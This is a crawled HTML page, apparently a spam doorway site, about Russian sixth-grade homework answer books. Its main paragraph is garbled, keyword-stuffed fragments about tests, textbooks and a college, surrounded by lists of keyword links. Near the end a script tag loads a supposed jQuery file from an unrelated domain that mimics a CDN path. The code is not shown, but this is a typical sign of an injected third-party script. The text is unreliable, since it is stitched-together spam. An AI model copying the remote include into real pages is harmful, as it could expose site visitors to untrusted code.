

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jaeweiy.cameronjhouser.com/uru-luchshie-gdz-po-russkomu-yazyku-6-klass.html
body_size: 2745
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Лучшие гдз по русскому языку 6 класс - jaeweiy.cameronjhouser.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jaeweiy.cameronjhouser.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Лучшие гдз по русскому языку 6 класс</h2>
                            </header>
                            <p>Самым моим лучшим другом является моя мама. Только ей я могу рассказать любую тайну. 50 тестов к ОГЭ 2018 по русскому языку, Разбор 2 вариантов, Тесты для сжатого изложения, Ответы. 
Проверочные работы Математика 2 класс Волкова, Моро. Издательство: Просвещение Год. Подготовка к ЕГЭ 2018-2017 и ОГЭ - скачать материалы книги задачники пособия по ЕГЭ и ГИА-2017. Контрольно-измерительный материал для проведения итоговой комплексной работы в 3 классе. воскресенье, 19 мая 2013 г. формата. Отзывы, рейтинг, после 9 класса. Колледж автомобильного транспорта № 9 (ГБОУ КАТ № 9) Телефон. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uru-skachat-reshebnik-po-fizike-sbornik-zadach-lukashik.html">Скачать решебник по физике сборник задач лукашик</a></li>
                                <li><a href="uru-gdz-dlya-avatarii.html">Гдз для аватарии</a></li>
                                <li><a href="uru-gdz-po-russkomu-yazyku-rabochaya-tetrad-efremova-1-chast.html">Гдз по русскому языку рабочая тетрадь ефремова 1 часть</a></li>
                                <li><a href="uru-zapisat-strochki-kotorymi-mozhet-nachinatsya-vashe-sochinenie-po-kartine-m-v-vasnecov-tri-bagotarya.html">Записать строчки которыми может начинаться ваше сочинение по картине м.в.васнецов три баготаря</a></li>
                                <li><a href="uru-nev-millenium-11-reshebnik.html">Нев миллениум 11 решебник</a></li>
                                <li><a href="uru-d-z-uchebnik-po-literature-belinskiy-8-klass.html">Д/з учебник по литературе белинский 8 класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ГДЗ от Путина 6 класс.</li>
<li>ГДЗ от Путина 6 класс русский язык.</li>
<li>Лучшие ГДЗ от Путина.</li>
<li>учебники 4 класс онлайн.</li>
<li>ГДЗ от Путина Инфо - Решебники.</li>
<li>Задания по русскому языку для повторения и закрепления.</li>
<li>Все онлайн решебники и рабочие тетради Ботанам.нет.</li>
<li>ГДЗ от Путина - ВСЕ решебники и рабочие тетради.</li>
<li>гдз рабинович 7 9 класс.</li>
<li>тетрадь по географии 6 класс скачать.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uru-uchebnik-pedagogika-podlasyy-didaktika.html">Учебник педагогика подласый дидактика</a></li>
                                            <li><a href="uru-uchebnik-gde-mozhno-skachat-na-android-besplatno.html">Учебник где можно скачать на андроид бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uru-gdz-angl-yazyk-golubev.html">Гдз англ язык голубев</a></li>
                                            <li><a href="uru-reshebnik-gdz-otvety-po-himii-9-klass-gabrielyan.html">Решебник гдз ответы по химии 9 класс габриелян</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uru-gdz-po-geometrii-atanasyan-butuzov-10-11-klass.html">Гдз по геометрии атанасян бутузов 10-11 класс</a></li>
                                            <li><a href="uru-referat-po-terapii-na-temu-obstruktivnyy-bronhit.html">Реферат по терапии на тему обструктивный бронхит</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uru-sochinenie-po-muzyke-kto-vazhnee-muzyka-i-literatura.html">Сочинение по музыке кто важнее музыка и литература</a></li>
                                            <li><a href="uru-gdz-po-angliyskomu-yazyku-9-klass-biboletova-kuzovlev-uchebnik-s-otvetami.html">Гдз по английскому языку 9 класс биболетова кузовлев учебник с ответами</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
